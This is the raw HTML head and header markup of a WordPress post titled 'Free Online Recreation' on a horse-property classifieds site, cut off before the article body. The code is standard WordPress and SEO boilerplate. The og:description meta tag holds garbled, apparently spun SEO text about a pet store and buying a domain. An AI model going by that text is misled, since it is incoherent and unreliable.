

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.horsepropertyclassifieds.com/free-online-recreation.html
body_size: 13333
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Free Online Recreation - horsepropertyclassifieds.com</title>
	<link rel="canonical" href="https://www.horsepropertyclassifieds.com/free-online-recreation.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Free Online Recreation - horsepropertyclassifieds.com" />
	<meta property="og:description" content="Salty&#8217;s Pet Supply is a pet store located within the heart of North Portland&#8217;s Mississippi neighborhood. In case your vocation operates domestically, it is price to acquisition discount a bailiwick ideally of county realm ending in. Eng &#8211; benchmark &#8211; I bought the realm client &#8211; the predominant adjectival phrase (Heating Białystok) by which the [&hellip;]" />
	<meta property="og:url" content="https://www.horsepropertyclassifieds.com/free-online-recreation.html" />
	<meta property="og:site_name" content="horsepropertyclassifieds.com" />
	<meta property="article:published_time" content="2018-08-17T06:23:40+00:00" />
	<meta property="article:modified_time" content="2018-11-29T02:30:46+00:00" />
	<meta property="og:image" content="https://i.ytimg.com/vi/u8ac5nyj8nc/hqdefault.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.horsepropertyclassifieds.com/free-online-recreation.html#article","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/free-online-recreation.html"},"author":{"name":"Author","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/ba7d763e955cd3d34569f3fd09ac34d2"},"headline":"Free Online Recreation","datePublished":"2018-08-17T06:23:40+00:00","dateModified":"2018-11-29T02:30:46+00:00","mainEntityOfPage":{"@id":"https://www.horsepropertyclassifieds.com/free-online-recreation.html"},"wordCount":298,"commentCount":0,"publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"image":{"@id":"https://www.horsepropertyclassifieds.com/free-online-recreation.html#primaryimage"},"thumbnailUrl":"https://i.ytimg.com/vi/u8ac5nyj8nc/hqdefault.jpg","keywords":["online","recreation"],"articleSection":["Pets shop"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.horsepropertyclassifieds.com/free-online-recreation.html","url":"https://www.horsepropertyclassifieds.com/free-online-recreation.html","name":"Free Online Recreation - horsepropertyclassifieds.com","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/#website"},"primaryImageOfPage":{"@id":"https://www.horsepropertyclassifieds.com/free-online-recreation.html#primaryimage"},"image":{"@id":"https://www.horsepropertyclassifieds.com/free-online-recreation.html#primaryimage"},"thumbnailUrl":"https://i.ytimg.com/vi/u8ac5nyj8nc/hqdefault.jpg","datePublished":"2018-08-17T06:23:40+00:00","dateModified":"2018-11-29T02:30:46+00:00","breadcrumb":{"@id":"https://www.horsepropertyclassifieds.com/free-online-recreation.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.horsepropertyclassifieds.com/free-online-recreation.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/free-online-recreation.html#primaryimage","url":"https://i.ytimg.com/vi/u8ac5nyj8nc/hqdefault.jpg","contentUrl":"https://i.ytimg.com/vi/u8ac5nyj8nc/hqdefault.jpg"},{"@type":"BreadcrumbList","@id":"https://www.horsepropertyclassifieds.com/free-online-recreation.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.horsepropertyclassifieds.com/"},{"@type":"ListItem","position":2,"name":"Free Online Recreation"}]},{"@type":"WebSite","@id":"https://www.horsepropertyclassifieds.com/#website","url":"https://www.horsepropertyclassifieds.com/","name":"horsepropertyclassifieds.com","description":"","publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horsepropertyclassifieds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.horsepropertyclassifieds.com/#organization","name":"horsepropertyclassifieds.com","url":"https://www.horsepropertyclassifieds.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"horsepropertyclassifieds.com"},"image":{"@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/ba7d763e955cd3d34569f3fd09ac34d2","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.horsepropertyclassifieds.com/author/dianaurbina"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; Feed" href="https://www.horsepropertyclassifieds.com/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.horsepropertyclassifieds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horsepropertyclassifieds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glowing-blog-fonts-css' href='https://www.horsepropertyclassifieds.com/wp-content/fonts/f8627796e5d91327de2494bf7f8267dd.css' media='all' />
<link rel='stylesheet' id='glowing-blog-slick-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='glowing-blog-fontawesome-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='glowing-blog-blocks-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/blocks.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='glowing-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='darkness-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0' media='all' />
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.horsepropertyclassifieds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.horsepropertyclassifieds.com/wp-json/wp/v2/posts/917" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.horsepropertyclassifieds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.horsepropertyclassifieds.com/?p=917' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.horsepropertyclassifieds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.horsepropertyclassifieds.com%2Ffree-online-recreation.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.horsepropertyclassifieds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.horsepropertyclassifieds.com%2Ffree-online-recreation.html&#038;format=xml" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #ffffff;
		}
		.site-description {
			color: #000000;
		}
		/* End Site title and tagline color css */

		/* color css */
		:root {
			--header-text-color: #ffffff;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

				nav.navigation.pagination {
			display: none;
		}
	
</style>

</head>

<body class="wp-singular post-template-default single single-post postid-917 single-format-standard wp-embed-responsive wp-theme-glowing-blog wp-child-theme-darkness-blog floating-header adore-glowing-blog normal-header right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="adore-header-wrapper">
						<div class="site-branding">
							
								<div class="site-identity">
																		<p class="site-title"><a href="https://www.horsepropertyclassifieds.com/" rel="home">horsepropertyclassifieds.com</a></p>
																</div>

											</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-navigation">
							<nav id="site-navigation" class="main-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span></span>
									<span></span>
								</button>
															</nav><!-- #site-navigation -->
						</div>
					</div>
					<div class="header-end">
						<div class="navigation-search">
							<div class="navigation-search-wrap">
								<a href="#" title="Search" class="navigation-search-icon">
									<i class="fa fa-search"></i>
								</a>
								<div class="navigation-search-form">
									<form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
<article id="post-917" class="post-917 post type-post status-publish format-standard hentry category-pets-shop tag-online tag-recreation">
				<header class="entry-header">
				<h1 class="entry-title">Free Online Recreation</h1>			</header><!-- .entry-header -->
					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://www.horsepropertyclassifieds.com/free-online-recreation.html" rel="bookmark"><time class="entry-date published" datetime="2018-08-17T13:23:40+07:00">17/08/2018</time><time class="updated" datetime="2018-11-29T09:30:46+07:00">29/11/2018</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.horsepropertyclassifieds.com/author/dianaurbina">Author</a></span></span>			</div><!-- .entry-meta -->
				
	
		<div class="entry-content">
